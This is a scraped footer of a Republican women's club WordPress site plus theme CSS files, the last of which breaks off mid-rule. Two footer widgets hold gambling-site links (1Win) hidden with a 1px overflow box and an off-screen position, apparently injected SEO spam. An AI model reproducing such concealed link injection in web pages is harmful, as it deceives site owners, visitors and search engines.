<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/announcements">Announcements</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/elections">Election Updates</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/voter-info">Voter Info</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://vt.ncsbe.gov/RegLkup/" target="_out" rel="noopener">Voter Lookup Tool</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.ncsbe.gov/" target="_out" rel="noopener">NCSBE</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact">Contact</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/join">Join</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/donate">Donate</a></span></strong></h5>

		</div>
	</div>
</div></div></div></div></div><section class="vc_section vc_custom_1623471040346"><div  class="gap no-gap no-overlap   "><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="remove-golumns-gap vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-lg"><div class="vc_column-inner vc_custom_1623470655142"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/about">About</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/leadership">Leadership</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/bylaws">Bylaws</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/photos">Photos</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-lg"><div class="vc_column-inner vc_custom_1623468631911"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/events">Events</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/meetings">Meetings</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/fundraisers">Fundraisers</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-lg"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/news">News</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/announcements">Announcements</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/elections">Election Updates</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-lg"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/voter-info">Voter Info</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://vt.ncsbe.gov/RegLkup/" target="_out" rel="noopener">Voter Lookup Tool</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.ncsbe.gov/" target="_out" rel="noopener">NCSBE</a></span></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5 vc_hidden-lg"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h4><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contact">Contact</a></span></strong></h4>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/join">Join</a></span></strong></h5>
<h5><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="/donate">Donate</a></span></strong></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></section><div  class="gap no-gap no-overlap   "><div class="remove-golumns-gap vc_custom_1612759505839"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white vc_custom_1610744039374 wpb_content_element  vc_custom_1610744039374 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div><div  class="gap no-gap no-overlap   "><div class="remove-golumns-gap vc_custom_1612759544446 vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="line-height: 1.8em;"><strong><a href="https://www.facebook.com/NortheastCarolinaRepublicanWomen" target="_out" rel="noopener">Northeast Carolina Republican Women Facebook</a></strong></h5>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center; line-height: 1.8em;"><strong>© 2023 NortheastCarolinaRepublicanWomen.com</strong></h5>

		</div>
	</div>
</div></div></div></div></div><div  class="gap no-gap no-overlap   "><div class="remove-golumns-gap vc_custom_1612759544446 vc_row-o-content-bottom vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-lg"><div class="vc_column-inner vc_custom_1623470274611"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1623470449238"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="line-height: 1.8em;"><strong><a href="https://www.facebook.com/NortheastCarolinaRepublicanWomen" target="_out" rel="noopener">Northeast Carolina Republican Women Facebook</a></strong></h5>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_hidden-lg"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center; line-height: 1.8em;"><strong>© 2023 NortheastCarolinaRepublicanWomen.com</strong></h5>

		</div>
	</div>
</div></div></div></div></div><div id="block-11" class="widget_block"></div><div id="block-16" class="widget_block">
<pre class="wp-block-code"><code></code></pre>
</div><div id="block-17" class="widget_block"></div><div id="block-18" class="widget_block">
<h2 class="wp-block-heading"></h2>
</div><div id="block-21" class="widget_block"><div style="overflow: hidden; height: 1px;"<a href="https://ucsdbus.com/">1 Win</a> platformu, kullanıcı dostu arayüzü ile dikkat çekiyor.</a></div></div><div id="block-23" class="widget_block"><div style="position: absolute; left: -9966px;"><p>No site da <a href="https://1winsbrasil.com/">1Win</a>, a experiência de jogo é segura e justa.</p></div></div>            </div>
                
        </div>
    </div>
</footer>



</div>
<div id="quickview"></div>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/popperjs-bootstrap.js?ver=6.7.2" id="proper-bootstrap-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/bootstrap.min.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" id="bootstrap-js-after">
/* <![CDATA[ */
var actavista_data = {"ajaxurl":"https:\/\/northeastcarolinarepublicanwomen.com\/wp-admin\/admin-ajax.php","nonce":"fac202b206"};
/* ]]> */
</script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/html5lightbox.js?ver=6.7.2" id="html5lightbox-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/wow.min.js?ver=6.7.2" id="wow-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/perfect-scrollbar.jquery.min.js?ver=6.7.2" id="scrollbar-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/scrolltopcontrol.js?ver=6.7.2" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/jquery.mCustomScrollbar.min.js?ver=6.7.2" id="actavista-scrol-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/js/script.js?ver=6.7.2" id="script-js"></script>
<script type="text/javascript" src="https://northeastcarolinarepublicanwomen.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script></script> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/flaticon.css?ver=6.7.2
body_size: 1398
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 27/04/2019 11:51
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-size: 20px;
font-style: normal;
}

.flaticon-drop:before { content: "\f100"; }
.flaticon-internet:before { content: "\f101"; }
.flaticon-capitol:before { content: "\f102"; }
.flaticon-vote:before { content: "\f103"; }
.flaticon-poll:before { content: "\f104"; }
.flaticon-think:before { content: "\f105"; }
.flaticon-vote-1:before { content: "\f106"; }
.flaticon-bullhorn:before { content: "\f107"; }
.flaticon-review:before { content: "\f108"; }
.flaticon-agreement:before { content: "\f109"; }
.flaticon-heart:before { content: "\f10a"; }
.flaticon-play-button:before { content: "\f10b"; }
.flaticon-old-handphone:before { content: "\f10c"; }
.flaticon-close-envelope:before { content: "\f10d"; }

--- FILE ---
content_type: text/css
request_url: https://northeastcarolinarepublicanwomen.com/wp-content/themes/actavista/assets/css/style.css?ver=6.7.2
body_size: 275953
content:
/*
--- Master style sheet ---
Project: Actavista (HTML Template)
assign to: Fouzia Faiz
last changes: 05-April-2019
====INDEX=====
01- General Styling code
02- Home page 1
  header style
  */
/*=============== 
***Generalz Styling 
===============*/

html, body {overflow-x: hidden;}
body {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
  font-family: 'Poppins', sans-serif;
  overflow-x: hidden; 
}
#content-desktop {display: block;}
#content-mobile {display: none;}

@media screen and (max-width: 768px) {

#content-desktop {display: none;}
#content-mobile {display: block;}

}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'FontAwesome', 'Arial', sans-serif;
  font-weight: bold;
  font-size: 18pt;
}
p {
  font-size: 18px;
  font-family: 'Lato', sans-serif;
  line-height: 28px;
  color: #666666;
}
ul li,
ol li {
  font-family: 'Poppins', sans-serif;
}
a,
a:hover,
a:focus,
a:active {
  color: inherit;
  outline: none;
  -webkit-text-decoration: none;
  -moz-text-decoration: none;
  -ms-text-decoration: none;
  -o-text-decoration: none;
  text-decoration: none;
}

.widget_search #s {
	font-family:'Oswald';
	font-size:14pt;
    position:relative;
	border-radius: 25px;
    background: #202e45;  
    height:52px;
    width:310px;
	padding-top:16px; padding-left:28px;
}

.widget_search #searchsubmit {
    position:absolute;
	border-radius: 25px;
	border: none; 
    top:50%;
    left:265px;
    background: #202e45;  
      background-color: transparent;
      color: #fff;
      right: 24px;
      transform: translateY(-50%);
  }
 
.widget_search #searchsubmit:hover {
	color: silver;
    border: none; 
}

.topscroll {margin-top: 25px; margin-top:30px;}
.topbuttons {margin-top: 25px; margin-right:30px;}

.BUTTON_DONATE {
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   color: #FFFFFF;
   font-family: 'Oswald';
   font-size: 17px;
   font-weight: 500;
   padding: 8px;
   background-color: #B11107;
   border: solid #B11007 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
   text-align: center;
}

.BUTTON_DONATE:hover {
   background: #DD380D;
	   color: #FFFFFF;
   border: solid #bd1b12 1px;
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   text-decoration: none;
}

.BUTTON_VOLUNTEER {
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   color: #FFFFFF;
   font-family: 'Oswald';
   font-size: 17px;
   font-weight: 500;
   padding: 8px;
   background-color: #071630;
   border: solid #071630 1px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
   text-align: center;
}

.BUTTON_VOLUNTEER:hover {
   background: #0d2c61;
	   color: #FFFFFF;
   border: solid #071630 1px;
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   text-decoration: none;
}

.BUTTON_FOOTER {
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   color: #FFFFFF;
   font-family: 'Oswald';
   font-size: 17px;
   font-weight: 500;
   padding: 8px;
   background-color: #071630;
   border: solid #fff 3px;
   text-decoration: none;
   display: inline-block;
   cursor: pointer;
   text-align: center;
}

.BUTTON_FOOTER:hover {
   background: #fff;
	   color: red;
   border: solid #fff 3px;
   -webkit-border-radius: 6px;
   -moz-border-radius: 6px;
   border-radius: 6px;
   text-decoration: none;
}







input:focus,
textarea:focus,
select:focus,
button:focus {
  outline: none;
}
img {
  height: auto;
  max-width: 100%;
}
iframe {
  border: 0;
  width: 100%;
  float: left;
  height: 400px;
}
.theme-layout {
  float: left;
  position: relative;
  width: 100%;
}
.theme-layout.boxed {
  background: none repeat scroll 0 0 #FFFFFF;
  float: none;
  margin: 0 auto;
  overflow: hidden;
  position: relative;
  z-index: 1;
  width: 1230px;
  -webkit-box-shadow: 0 0 6px #747474;
  -moz-box-shadow: 0 0 6px #747474;
  -ms-box-shadow: 0 0 6px #747474;
  -o-box-shadow: 0 0 6px #747474;
  box-shadow: 0 0 6px #747474;
}
section {
  float: left;
  position: relative;
  width: 100%;
}
.gap {
  float: left;
  padding: 100px 0;
  position: relative;
  width: 100%;
}
.extra-gap-top{
  margin-top: 100px;
}
.gap.no-gap {
  padding: 0;
}
.gap.no-top {
  padding-top: 0px;
}
.gap.no-bottom {
  padding-bottom: 0px;
}
.remove-ext-btom {
  margin-bottom: -30px;
}
.remove-ext {
  margin-bottom: -50px;
}
.remove-ext-40 {
  margin-bottom: -40px;
}
.remove-ext-60 {
  margin-bottom: -60px;
}
.bit-gap {
  padding-top: 20px;
  padding-bottom: 0;
}
.merged {
  margin: 0px;
  padding: 0;
}
.merged > div {
  padding: 0;
}
.row.merged > div {
  padding: 0;
}
.merged.row {
  margin: 0;
}
.merged.row > div {
  padding: 0;
}
.overlap130 {
  margin-top: -130px;
}
.ext-bottom-40 {
  margin-bottom: 40px;
}
.bg-image,
.bg-image-fixed{
  background-position: center center !important;
  background-repeat: no-repeat !important;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -ms-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -2;
} 
.bg-image-fixed{
  background-attachment: fixed;
}
.bg-image2 {
  background-repeat: no-repeat !important;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -ms-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -2;
  background-attachment: fixed;
}
.parallax {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -2;
  background-repeat: repeat-y;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
.blackish:before,
.whitish:before,
.bluesh:before,
.yelowish:before,
.grayesh:before,
.redish:before,
.bluesh:before,
.greenish:before,
.creamish:before {
  background: #000000 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.grayesh:before {
  background: rgba(248,248,248,.9);
}
.redish::before {
    background: rgba(126,0,9,.90);
}
.whitish:before {
  background: rgba(255,255,255,.9);
}
.yelowish:before {
  background: #ffa200;
}
.bluesh:before {
  background: rgba(27,40,62,0.9);
}
.creamish:before {
  background: rgba(236, 232, 178, 0.7);
}
.greenish:before {
  background: rgba(0, 105, 62, 0.9);
}
.high-opacity:before {
  -webkit-opacity: .95;
  -moz-opacity: .95;
  -ms-opacity: .95;
  -o-opacity: .95;
  opacity: .95;
}
.medium-opacity:before {
  -webkit-opacity: .85;
  -moz-opacity: .85;
  -ms-opacity: .85;
  -o-opacity: .85;
  opacity: .85;
}
.low-opacity:before {
  -webkit-opacity: .75;
  -moz-opacity: .75;
  -ms-opacity: .75;
  -o-opacity: .75;
  opacity: .75;
}
.more-low-opacity:before {
  -webkit-opacity: .55;
  -moz-opacity: .55;
  -ms-opacity: .55;
  -o-opacity: .55;
  opacity: .55;
}
.gray-bg {
  float: left;
  width: 100%;
  background: #fafafa;
}
.row.remove-row-gap {
  margin-left: 30px;
  margin-right: 30px;
}
[type="submit"],
button,
html [type="button"] {
  cursor: pointer;
}
textarea {
  resize: none;
  overflow: hidden;
}
.facebook {
  background: #4267b2;
  color: #4267b2;
}
.twitter {
  background: #38A1F3;
  color: #38A1F3;
}
.google {
  background: #dd4b39;
  color: #dd4b39;
}
.pinterest {
  background: #ca212a;
  color: #ca212a;
}
.youtube {
  background: #e62117;
  color: #e62117;
}
.dribble {
  background: #1572b8;
  color: #1572b8;
}
.linkedin {
  background: #0077b5;
  color: #0077b5;
}
.tumblr {
  background: #36465d;
  color: #36465d;
}
.rss {
  background: #ee802f;
  color: #ee802f;
}
.vk {
  background: #466991;
  color: #466991;
}
.email {
  color: #e71838;
}
.instagram{
  background: #f09433;
  color: #f09433;
  background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%); 
  background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
  background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%); 
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
}
a:hover.facebook {
  background: #516eab !important;
}
a:hover.twitter {
  background: #55acee !important;
}
a:hover.google {
  background: #dd4b39 !important;
}
a:hover.pinterest {
  background: #ca212a !important;
}
a:hover.youtube {
  background: #e62117 !important;
}
a:hover.dribble {
  background: #1572b8 !important;
}
a:hover.linkedin {
  background: #0077b5 !important;
}
a:hover.tumblr {
  background: #36465d !important;
}
a:hover.rss {
  background: #e3a103 !important;
}
a:hover.vk {
  background: #466991 !important;
}
.checked {
  color: orange;
}
.creative-slider {
  float: left;
  width: 100%;
}
.slider img {
  float: left;
  width: 100%;
}
#html5-watermark {
  display: none !important;
}
#html5-image {
  padding: 0 !important;
}
iframe#html5boxiframevideo {
  height: 100%;
}
.html5lightbox-video iframe{height: 100%;}
/*carousel nave style*/
ul.owl-carousel {
  padding-left: 0;
  list-style: none;
}
.owl-prev,
.owl-next {
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.owl-next {
  left: auto;
  right: 0;
}
.owl-prev,
.owl-next {
  color: transparent;
}
.owl-prev::before,
.owl-next::before {
  background: #fff;
  color: #333333;
  content: "\f104";
  display: inline-block;
  font-family: fontawesome;
  font-size: 25px;
  left: -150px;
  line-height: 75px;
  height: 75px;
  width: 75px;
  position: absolute;
  text-align: center;
  top: 50%;
  border-radius: 50%;
  border: 2px solid;
  font-weight: 700;
  
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  
  -webkit-transition: all 0.2s linear 0s;
  -moz-transition: all 0.2s linear 0s;
  -ms-transition: all 0.2s linear 0s;
  -o-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}
.owl-next::before {
  content: "\f105";
  left: auto;
  right: -150px;
}
.owl-item > li {
  list-style: none;
}
.owl-prev:hover::before,
.owl-next:hover::before  {
  color: #fff;
}
/*nav style end*/
.owl-dots {
  bottom: 0;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}
.owl-dot {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #9fa4af;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  height: 8px;
  margin: 0 8px;
  width: 8px;
}
.owl-dot.active {
  /*background: red none repeat scroll 0 0;
  border-color: red;*/
}
#html5-watermark {
  display: none !important;
}
#html5-image {
  padding: 0 !important;
}
iframe#html5boxiframevideo {
  height: 100%;
}
/*======================/
***** Home page 1 
======================*/
/*-- page loader ----*/
.se-pre-con {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  background: url(../images/loading.gif) center no-repeat #fff;
}
#topcontrol {
  color: #fff;
  display: inline-block;
  font-size: 20px;
  line-height: 35px;
  text-align: center;
  width: 35px;
  height: 35px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;
  z-index: 9;
}

#topcontrol > i {
  line-height: 30px;
}

/*=============== Slider ===================*/
.creative-slider,
.video-slider{
  float: left;
  width: 100%;
  position: relative;
}
.slider img {
  float: left;
  width: 100%;
}
/*--- main menu  ---*/
.menus {
  margin-left: 70px;
  z-index: 99;
  position: relative;
}
.main-menu {
  color: #1e1c1c;
  float: left;
  text-transform: capitalize;
  line-height: 90px;
  font-weight: 500;
}
.main-menu > ul,
.main-menu > div > ul {
  float: left;
  width: 100%;
  margin: 0;
  list-style: none;
  padding-left: 0;
}

.main-menu > ul > li,
.main-menu > div > ul > li {
  float: left;
  margin-right: 17px;
  padding-right: 22px;
  position: relative;
  font-size: 15px;
}
.main-menu > ul > li:last-child, 
.main-menu > div > ul > li:last-child{
  padding-right:0;
  margin-right: 0;
}
.main-menu > ul > li::before, 
.main-menu > div > ul > li::before {
  background: #ececec none repeat scroll 0 0;
  content: "";
  height: 13px;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
}
.main-menu ul li a,
.main-menu > div ul li a {
  color: inherit;
  -webkit-transition: all 0.2s linear 0s;
  -moz-transition: all 0.2s linear 0s;
  -ms-transition: all 0.2s linear 0s;
  -o-transition: all 0.2s linear 0s;
  transition: all 0.2s linear 0s;
}
    .main-menu > ul > li > a::before,
    .main-menu > div > ul > li > a::before {
      bottom: -6px;
      content: "";
      height: 1px;
      left: 0;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0;
      position: absolute;
      -webkit-transition: all 0.2s linear 0s;
      -moz-transition: all 0.2s linear 0s;
      -ms-transition: all 0.2s linear 0s;
      -o-transition: all 0.2s linear 0s;
      transition: all 0.2s linear 0s;
      visibility: hidden;
      width: 0;
  }
  .main-menu > ul > li:hover > a:before,
  .main-menu > div > ul > li:hover > a:before {
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1;
      visibility: visible;
      width: 100%;
  }
  .main-menu > ul > li > a,
  .main-menu > div > ul > li > a,
   .menus-bar nav > ul li > a {
      position: relative;
  }
  /*--- Dropdown style ---*/
  .main-menu > ul > li ul,
  .main-menu > div > ul > li ul,
  .menus-bar nav > ul > li ul,
  .btm-navigation > ul > li ul {
      background: #fff none repeat scroll 0 0;
      border: 1px solid #f4f4f4;
      -webkit-box-shadow: 5px 9px 29px 0px rgba(0, 0, 0, 0.1);
      -moz-box-shadow: 5px 9px 29px 0px rgba(0, 0, 0, 0.1);
      -ms-box-shadow: 5px 9px 29px 0px rgba(0, 0, 0, 0.1);
      -o-box-shadow: 5px 9px 29px 0px rgba(0, 0, 0, 0.1);
      box-shadow: 5px 9px 29px 0px rgba(0, 0, 0, 0.1); 
      left: 12px;
      line-height: initial;
      list-style: outside none none;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0;
      padding-left: 0;
      position: absolute;
      text-transform: capitalize;
      top: 100%;
      -webkit-transform: scaleY(0.5);
      -moz-transform: scaleY(0.5);
      -ms-transform: scaleY(0.5);
      -o-transform: scaleY(0.5);
      transform: scaleY(0.5);
      -webkit-transition: all 0.2s ease 0s;
      -moz-transition: all 0.2s ease 0s;
      -ms-transition: all 0.2s ease 0s;
      -o-transition: all 0.2s ease 0s;
      transition: all 0.2s ease 0s;
      visibility: hidden;
      width: 207px;
      z-index: 4;
  }
  .main-menu > ul > li ul li,
  .main-menu > div > ul > li ul li,
    .menus-bar nav > ul li ul li {
      border-bottom: 1px solid #f4f4f4;
      float: left;
      position: relative;
      width: 100%;
      line-height: normal;
  }
  .main-menu > ul > li ul li::before,
  .main-menu > div > ul > li ul li::before,
.menus-bar nav > ul li ul li:before {
      top: 0;
      content: "";
      height: 2px;
      left: 0;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      -ms-opacity: 0;
      -o-opacity: 0;
      opacity: 0;
      position: absolute;
      -webkit-transition: all 0.3s linear 0s;
      -moz-transition: all 0.3s linear 0s;
      -ms-transition: all 0.3s linear 0s;
      -o-transition: all 0.3s linear 0s;
      transition: all 0.3s linear 0s;
      visibility: hidden;
      width: 10px;
  }
  .main-menu > ul > li ul li:hover::before,
  .main-menu > div > ul > li ul li:hover::before,
  .menus-bar nav > ul li ul li:hover::before {
      left: auto;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -ms-opacity: 1;
      -o-opacity: 1;
      opacity: 1;
      right: 0;
      visibility: visible;
      width: 100px;
  }
  .main-menu > ul > li ul li:last-child,
  .main-menu > div > ul > li ul li:last-child,
    .menus-bar nav > ul li ul li:last-child {
      -webkit-border-radius: 0 0 10px 10px;
      -moz-border-radius: 0 0 10px 10px;
      -ms-border-radius: 0 0 10px 10px;
      -o-border-radius: 0 0 10px 10px;
      border-radius: 0 0 10px 10px;
  }
  .main-menu > ul > li ul li.menu-item-has-children::after,
  .main-menu > div > ul > li ul li.menu-item-has-children::after,
  .menus-bar nav > ul li ul li.menu-item-has-children::after {
      color: #c4c4c4;
      content: "\f105";
      font-family: "Oswald";
      font-size: 13px;
      position: absolute;
      right: 15px;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
  }
  .main-menu > ul > li:last-child:before, 
  .main-menu > div > ul > li:last-child:before,
  .menus-bar nav > ul li:last-child:before{
     display: none;
 }
 .main-menu > ul > li ul li a,
 .main-menu > div > ul > li ul li a,
  .menus-bar nav > ul li li a,
  .btm-navigation > ul li li a{
    display: inline-block;
    color: #333333;
